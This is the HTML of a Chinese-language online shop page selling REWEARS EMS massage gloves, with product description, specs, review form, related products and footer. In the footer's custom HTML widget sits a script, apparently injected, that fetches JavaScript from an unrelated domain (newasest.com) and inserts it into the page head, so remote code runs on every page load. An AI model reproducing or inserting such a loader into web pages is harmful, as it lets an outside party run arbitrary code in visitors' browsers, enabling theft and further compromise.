<p><img loading="lazy" class="alignnone wp-image-425422" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30173622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%885.36.11.png" alt="REWEARS EMS 按摩手套 " width="800" height="447" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30173622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%885.36.11.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/03/30173622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%885.36.11.png 596w, https://schks3.searchingc.com/wp-content/uploads/2022/03/30173622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%885.36.11-300x168.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Rewares EMS 手套能按摩身體的精緻部位，如肩頸、手腕、腳踝和腳部<strong>，</strong>幫助您準確輕鬆地按摩。</p>
<p><img loading="lazy" class="alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184540/20211108200222230_95.gif" alt="REWEARS EMS 按摩手套 " width="800" height="448" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184540/20211108200222230_95.gif"></p>
<p>6種模式及9種強度可供選擇</p>
<p><img loading="lazy" class="alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184547/20211108215537764_58.gif" alt="REWEARS EMS 按摩手套 " width="800" height="448" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184547/20211108215537764_58.gif"></p>
<p>使用美國製造的 99.9% 銀紗提高導電性！抗菌殺菌功能UP！</p>
<p><img loading="lazy" class="alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184543/20211109124539161_81.gif" alt="REWEARS EMS 按摩手套 " width="801" height="451" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184543/20211109124539161_81.gif"></p>
<p>手套可清洗，即可半永久使用</p>
<p><img loading="lazy" class="alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184545/20211108215024709_98.gif" alt="REWEARS EMS 按摩手套 " width="800" height="224" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184545/20211108215024709_98.gif"></p>
<h2><span style="color: #0000ff;" data-mce-style="color: #0000ff;">REWEARS EMS 按摩手套 產品規格</span></h2>
<p><img loading="lazy" class="alignnone wp-image-425482" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30180429/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%886.02.34.png" alt="REWEARS EMS 按摩手套 " width="800" height="477" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30180429/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%886.02.34.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/03/30180429/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%886.02.34.png 627w, https://schks3.searchingc.com/wp-content/uploads/2022/03/30180429/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%886.02.34-300x179.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/03/30180429/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-30-%E4%B8%8B%E5%8D%886.02.34-600x358.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone wp-image-425760" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114019/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.40.00.png" alt="" width="800" height="1331" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114019/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.40.00.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114019/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.40.00.png 423w, https://schks3.searchingc.com/wp-content/uploads/2022/03/31114019/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.40.00-180x300.png 180w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>充電時間約1小時，一次充電可使用3-5次（以使用20分鐘計算）。建議使用2-3次後再充電。</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                        <tr>
                            <th>運送地區</th>
                            <th>運費</th>
                        </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;韓國製造 REWEARS EMS 按摩手套 黑色&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/rewears/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='425408' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-119101 status-publish first outofstock product_cat-pre-order product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/mostash/" data-quantity="1" class="btn  product_type_variable" data-product_id="119101" data-product_sku="" aria-label="選取「iOS 專用隨身碟 MoStash 魔立碟」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-119101">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/rewears/?add_to_wishlist=119101" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="119101" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/mostash/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134411/5CNehIP0HGjXq3kF7iLXJLitcnJe7yR1_ceYGtd0SchpB1ps-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134411/5CNehIP0HGjXq3kF7iLXJLitcnJe7yR1_ceYGtd0SchpB1ps-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134411/5CNehIP0HGjXq3kF7iLXJLitcnJe7yR1_ceYGtd0SchpB1ps-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134411/5CNehIP0HGjXq3kF7iLXJLitcnJe7yR1_ceYGtd0SchpB1ps-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134411/5CNehIP0HGjXq3kF7iLXJLitcnJe7yR1_ceYGtd0SchpB1ps-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134411/5CNehIP0HGjXq3kF7iLXJLitcnJe7yR1_ceYGtd0SchpB1ps.png 570w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134410/a9hUni1UWILJdIPBQtWVEczkmPH8zPWz_R8h4jbN6JtJM5nh-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 20%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/mostash/">iOS 專用隨身碟 MoStash 魔立碟</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697d1210e5b92"  data-product-id="119101"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;692</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,436</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;865</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,795</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-119283 status-publish instock product_cat-pre-order product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=119283" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="119283" data-product_sku="" aria-label="將「美國 Beam 多功能投影器」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-119283">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/rewears/?add_to_wishlist=119283" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="119283" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/beam-projector/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134157/Beam-Projector-14-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134157/Beam-Projector-14-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134157/Beam-Projector-14-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134157/Beam-Projector-14-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134149/Beam-Projector-5-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 6%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/beam-projector/">美國 Beam 多功能投影器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697d1210e814d"  data-product-id="119283"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;4,350</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;4,650</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-118557 status-publish instock product_cat-pre-order product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=118557" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="118557" data-product_sku="" aria-label="將「TuneBox2  轉音器」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-118557">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/rewears/?add_to_wishlist=118557" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="118557" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/tunebox2-speaker/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134939/content_img_9635-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134939/content_img_9635-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134939/content_img_9635-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134939/content_img_9635-2-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134938/content_img_9635-2-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/tunebox2-speaker/">TuneBox2  轉音器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697d1210e9ff4"  data-product-id="118557"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;960</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-120962 status-publish last outofstock product_cat-pre-order product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/okaa-360-cam-vr/" data-quantity="1" class="btn  product_type_variable" data-product_id="120962" data-product_sku="" aria-label="選取「OKAA 360 VR 全景相機」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-120962">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/rewears/?add_to_wishlist=120962" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="120962" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/okaa-360-cam-vr/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132258/OKAA-360-VR-%E5%85%A8%E6%99%AF%E7%9B%B8%E6%A9%9F-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132258/OKAA-360-VR-%E5%85%A8%E6%99%AF%E7%9B%B8%E6%A9%9F-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132258/OKAA-360-VR-%E5%85%A8%E6%99%AF%E7%9B%B8%E6%A9%9F-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03132258/OKAA-360-VR-%E5%85%A8%E6%99%AF%E7%9B%B8%E6%A9%9F-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132258/8fb098_33f6a6b5f7d54c59816d598274e7202f-mv2-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 34%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/okaa-360-cam-vr/">OKAA 360 VR 全景相機</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697d1210ed885"  data-product-id="120962"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,180</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,780</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-425408 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#1f7c6c5f6c7a7e6d7c777671787c317c7072" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="7a19093a091f1b08191213141d1954191517">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#0e676068614e7d6b6f7c6d666760696d206d6163"><span class="__cf_email__" data-cfemail="c5acaba3aa85b6a0a4b7a6adacaba2a6eba6aaa8">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
